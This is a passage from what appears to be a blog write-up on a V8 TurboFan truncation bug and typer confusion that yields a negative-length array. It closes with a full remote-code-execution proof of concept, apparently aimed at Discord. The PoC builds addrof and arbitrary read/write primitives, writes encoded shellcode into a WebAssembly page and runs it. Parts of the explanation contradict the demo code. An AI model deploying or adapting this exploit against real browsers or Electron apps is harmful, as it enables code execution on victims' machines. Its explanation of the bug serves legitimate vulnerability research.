6 op = machine()->TruncateInt64ToInt32();

7else if (use_info.type_check() == TypeCheckKind::kSignedSmall ||

8 use_info.type_check() == TypeCheckKind::kSigned32 ||

9 use_info.type_check() == TypeCheckKind::kArrayIndex) {

10 if (output_type.Is(cache_->kPositiveSafeInteger)) {

11 op = simplified()->CheckedUint64ToInt32(use_info.feedback()); [2]

12 }

I’m really curious how these experts find such amazing bugs, these bugs like these are incredibly subtle and complex. Are they using fuzzing techniques, I wonder if this is found via fuzzing or is it just countless hours spent debugging and studying the source code? Respect anyway.

Type Confusion (How array gets -1)

To demonstrate the issue, let’s modify the foo function and run this.

1 function foo(a) {

2 let x = -1;

3 if (a){

4 x = 0xFFFFFFFF;

5 }

6 let oob_smi = new Array(0 - Math.max(0, x));

7 // TurboFan tracks the only possible length 0,

8 // but the actual length in memory is 1

9 if (oob_smi.length != 0) {

10 // 0(turbofan tracked len) -1

11 oob_smi.length = -1;

12 }

13 return oob_smi;

14

15 }

16 try{

17 var before_opt = foo(true);

18 }

19 catch(err){

20 //RangeError: Invalid array length(-1/-0xffff_fff)

21 console.log(err)

22 }

23 for (var i = 0; i < 0x10000; ++i) {

24 foo(false);

25 }

26 //no error here? how?

27 var oob_smi = foo(true)

28 console.log(oob_smi.length)//-1 wtf how?

29

Notice here that our arr length became -1. In V8, array lengths are treated as unsigned values. A length of -1, when interpreted as an unsigned integer, so it becomes 0xFFFFFFFF. This essentially gives the array a length of 4,294,967,295, allowing access to a huge portion of memory. AS u can see we can access value out of bounds at offset 1337. Now, let’s quickly understand how we got array length to be -1. In the code, we are just creating an array with a size equal to Math.sign(0 - Math.max(0, x)) and then call pop() on it, which decreases the array size by 1 Quickly Note about Math.sign: it tells you the sign of a number. It returns 1 for positive, -1 for negative, and 0 for zero. With that in mind, let’s see how this function can be used to achieve out-of-bounds array access, which means accessing memory beyond the array’s allocated bounds. Before optimization, if we call foo(false), x is -1. Math.max(0, -1) results in 0, and Math.sign(0 - 0) is also 0. This creates an array of size 0. Calling pop() on an array of size 0 simply returns undefined, leaving the array unchanged. Now, if we call foo(true), x is 0xFFFFFFFF. In this case, Math.max(0, x) returns 0xFFFFFFFF, and Math.sign(0 - 0xFFFFFFFF) gives -1. This creates an array with a size of -1, which is invalid and causes an error. So far, everything works as expected. But during the optimization two interesting things will happen, one the truncation bug which we discussed previously and other a typer confusion. If we call foo(true), x becomes 0xFFFFFFFF. We know that due to the truncation bug, Math.max(0, x) incorrectly returns -1. This causes Math.sign(0 - (-1)) to become 1, so the array is created with a size of 1. However, TurboFan assumes that the output of Math.sign will always fall within the range [-1, 0], but in reality we can produce value outside this range using the truncation bug. What do I mean by Range(-1,0) So TurboFan’s Range type represents a specific interval of integers defined by a minimum and maximum value. Unlike generic types like Signed32 or Unsigned32, TurboFan tracks integers in precise ranges to optimize more effectively. For instance, the constant 1 is tracked as Range(1, 1) instead of a broader range like Unsigned32. This range type is further used in optimizations after typer phase. So here in our exploit, TurboFan assumes the math.sign in our code will always fall within the range [-1, 0]. However, due to the truncation bug, we can produce value outside of this confusing the typer. Now this confusion can give us arbitrary memory read and write, this is how, During the n. when pop() is called, instead of directly invoking the pop function, the operation is inlined. This means the pop call is replaced with a set of instructions that perform the same operation without the overhead of the function call. We can confirm this behavior by analyzing TurboFan’s output in Turbolizer and reviewing V8’s source code. At this stage, the inlined code reduces the array’s length by 1 and stores the updated length. It also updates the Range value of subtraction it will be (-1,-1) if (array.length != 0) { let length = array.length; –length; array.length = length; array[length] = %TheHole(); } Later in the optimization process, TurboFan applies constant folding, which further simplifies the code. Instead of dynamically calculating length = length - 1, it directly computes the length using the assumed range values. For example, it evaluates 0 - 1 at compile time and updates the length directly with this result. Here’s the issue: while the array’s actual length should be 0 after a pop, the typer incorrectly tracks a value of 0 - 1 = -1 due to the truncation bug. This leads to a typer confusion where we can create an array with a length of -1, giving us full access to memory. The final inlined and folded code looks like this:

let array = Array(n); if (n != 0) { array.length = -1; array[-1] = %TheHole(); } By exploiting this confusion, we can craft an array with a negative length, gaining arbitrary memory access.

If you’re wondering how we got an array with a length of -1, we need to dig a little deeper into TurboFan optimization.

function foo(a) { let x = -1; if (a){ x = 0xFFFFFFFF; } let oob_smi = new Array(Math.sign(0 - Math.max(0, x))); oob_smi.pop(); return oob_smi; }

Typer confusion for oob access

n=Math.sign(0 - Math.max(0, x)) and then calling pop() function on it, which means the array length will be reduced by 1 array.length= length-1; So Before optimization by turbofan, if we call foo(true), in ignition interpreter the following steps will take place

- So, x is 0xFFFFFFFF.

- And, Math.max(0, x) returns 0xFFFFFFFF,

- Next, Math.sign(0 - 0xFFFFFFFF) gives -1 because its argument is negative.

- This creates an array with a size of -1, which is invalid and causes an error because in js we can’t create a negative length array. So far, everything works as expected. But during the optimization two interesting things will happen, due to the truncation bug which we discussed previously. If we call foo(true),

- x becomes 0xFFFFFFFF.

- And We know that due to the truncation bug, Math.max(0, x) incorrectly returns -1 instead of 0xFFFFFFFF.

- This causes Math.sign(0 - (-1)) to become 1,

- This inturn creates an array with a size of 1.

- Now calling pop on this array should produce an array with length 0, but it doesn’t we get array with length -1. why?

- TurboFan doesn’t recognize the truncation bug, and because of this, it speculates that the output of Math.sign will always be -1 for a foo(true) call or 0 for a foo(false) call. Based on this, it assumes that the array will only ever be created with a length of 0, as a length of -1 would throw an error. However, TurboFan doesn’t realize that, due to the truncation bug, we can actually create an array with a length of 1.

- When pop() is called, instead of invoking the function directly, TurboFan inlines the operation to optimize it. Why waste resources calling a function when the same operation can be done with just a few instructions? The inlined code reduces the array length by 1 for all values greater than 0 without actually calling pop.

- At this point, the array’s actual length becomes 0, but TurboFan’s typer, which tracks the array length for optimization purposes, updates its tracked value to -1. So far, this mismatch hasn’t caused any issues because the array’s actual length hasn’t been updated to -1 yet.

- n=Math.sign(0 - (-1))//1

- let array = Array(n); //Turbofan only expects 0, but we can create length 1

- if (array.length != 0) {

- let length = array.length;

- –length;

- array.length = length;

- }

- But now, TurboFan takes it a step further with constant folding optimization, simplifying the code even more. Instead of dynamically calculating length - 1 at runtime, TurboFan precomputes the updated value during compilation and replaces it directly. Why bother performing length - 1 when you can simply set the new length upfront?

- n=Math.sign(0 - (-1))//1

- let array = Array(n);; //Turbofan only expects 0, but we can create length 1

- if (n != 0) {

- array.length = -1;

- } That means our array now has a length of 0xFFFF_FFFF, giving us access to memory far beyond its actual bounds on the V8 heap.

Full Discord RCE PoC

Sharing the PoC but to understand how it works checkout the video on Youtube on how the exploit works after Out-of-bound access.

1let conversion_buffer = new ArrayBuffer(8);

2let float_view = new Float64Array(conversion_buffer);

3let int_view = new BigUint64Array(conversion_buffer);

4BigInt.prototype.hex = function() {

5 return '0x' + this.toString(16);

6};

7BigInt.prototype.i2f = function() {

8 int_view[0] = this;

9 return float_view[0];

10}

11Number.prototype.f2i = function() {

12 float_view[0] = this;

13 return int_view[0];

14}

15function gc() {

16 for(let i=0; i<((1024 * 1024)/0x10); i++) {

17 var a = new String();

18 }

19}

20

21let shellcode = [2.40327734437787e-310, -1.1389104046892079e-244, 3.1731330715403803e+40, 1.9656830452398213e-236, 1.288531947997e-312, 8.3024907661975715e+270, 1.6469439731597732e+93, 9.026845734376378e-308];

22

23function pwn() {

24 /* Prepare RWX */

25 var buffer = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);

26 let module = new WebAssembly.Module(buffer);

27 var instance = new WebAssembly.Instance(module);

28 var exec_shellcode = instance.exports.main;

29

30 function f(a) {

31 let x = -1;

32 if (a) x = 0xFFFFFFFF;

33 let oob_smi = new Array(Math.sign(0 - Math.max(0, x, -1)));

34 oob_smi.pop();

35 let oob_double = [3.14, 3.14];

36 let arr_addrof = [{}];

37 let aar_double = [2.17, 2.17];

38 let www_double = new Float64Array(8);

39 return [oob_smi, oob_double, arr_addrof, aar_double, www_double];

40 }

41 gc();

42

43 for (var i = 0; i < 0x10000; ++i) {

44 f(false);

45 }

46 let [oob_smi, oob_double, arr_addrof, aar_double, www_double] = f(true);

47 console.log("[+] oob_smi.length = " + oob_smi.length);

48 oob_smi[14] = 0x1234;

49 console.log("[+] oob_double.length = " + oob_double.length);

50

51 let primitive = {

52 addrof: (obj) => {

53 arr_addrof[0] = obj;

54 return (oob_double[8].f2i() >> 32n) - 1n;

55 },

56 half_aar64: (addr) => {

57 oob_double[15] = ((oob_double[15].f2i() & 0xffffffff00000000n)

58 | ((addr - 0x8n) | 1n)).i2f();

59 return aar_double[0].f2i();

60 },

61 full_aaw: (addr, values) => {

62 oob_double[27] = 0x8888n.i2f();

63 oob_double[28] = addr.i2f();

64 for (let i = 0; i < values.length; i++) {

65 www_double[i] = values[i];

66 }

67 }

68 };

69

70 console.log(primitive.addrof(oob_double).hex());

71 let addr_instance = primitive.addrof(instance);

72 console.log("[+] instance = " + addr_instance.hex());

73 let addr_shellcode = primitive.half_aar64(addr_instance + 0x68n);

74 console.log("[+] shellcode = " + addr_shellcode.hex());

75 primitive.full_aaw(addr_shellcode, shellcode);

76 console.log("[+] GO");

77 exec_shellcode();

78 return;

79}